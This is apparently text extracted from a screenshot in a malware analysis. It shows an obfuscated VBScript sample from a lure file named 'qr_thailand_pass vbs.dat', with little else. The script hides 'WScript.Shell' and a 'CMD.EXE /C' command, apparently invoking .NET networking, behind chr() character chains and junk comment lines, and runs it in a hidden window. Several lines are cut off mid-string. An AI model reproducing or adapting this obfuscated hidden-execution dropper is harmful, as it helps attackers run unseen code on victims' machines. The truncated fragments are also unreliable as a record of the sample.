 qr_thailand_pass vbs.dat ×
'<#randrangecjlbifyugzetdwsioixbigjtqpibgizkvbfkgomvfrOjlbifyugzetdwsioixbigjtqpibgizkvbfkgomvfrRjlbifyugzetdwsioi
'<#randrangecjlbifyugzetdwsioixbigjtqpibgizkvbfkgomvfrOjlbifyugzetdwsioixbigjtqpibgizkvbfkgomvfrRjlbifyugzetdwsioi
RRtDc = chr(87) & chr(83) & chr(67) & chr(82) & chr(73) & chr(80)
YXeQx = chr(84) & chr(46) & chr(83) & chr(72) & chr(69) & chr(76) & chr(76)
Set FkglE = CreateObject(RRtDc+YXeQx)
Obfuscated Content
RIrii = chr(67)_
& chr(77) & chr(68) & chr(46) & chr(69) & chr(88) & chr(69) & chr(32) & chr(47) & chr(67) & chr(32) & chr(80) & ch
& chr(91) & chr(83) & chr(121) & chr(115) & chr(116) & chr(101) & chr(109) & chr(46) & chr(78) & chr(101) & chr(11
FkglE.Run(RIrii),0
'<#randrangecjlbifyugzetdwsioixbigjtqpibgizkvbfkgomvfrOjlbifyugzetdwsioixbigjtqpibgizkvbfkgomvfrRjlbifyugzetdwsioi
'<#randrangecjlbifyugzetdwsioixbigjtqpibgizkvbfkgomvfrOjlbifyugzetdwsioixbigjtqpibgizkvbfkgomvfrRjlbifyugzetdwsioi